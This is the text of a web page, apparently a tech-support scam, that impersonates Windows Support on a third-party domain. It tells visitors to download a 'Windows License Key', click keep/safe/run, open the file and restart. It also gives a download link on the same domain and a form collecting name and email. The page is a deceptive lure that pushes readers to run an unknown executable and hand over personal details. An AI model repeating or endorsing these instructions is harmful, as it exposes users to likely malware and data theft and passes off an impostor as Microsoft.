 Welcome to Windows Support
Not secure | whoawareness.com
WELCOME TO WINDOWS SUPPORT
WINDOWS SUPPORT
Welcome to windows support center
Click and install Windows License Key
Microsoft
Download Now!
*click on download and install now then click on keep/safe/run then open the file it will
automatically install update then restart your computer.
leave offline message
Sorry we are not available right now please
leave your message whit your name and email.
Guest
Email
Message
Send message
whoawareness.com/?smd_process_download=1&download_id=82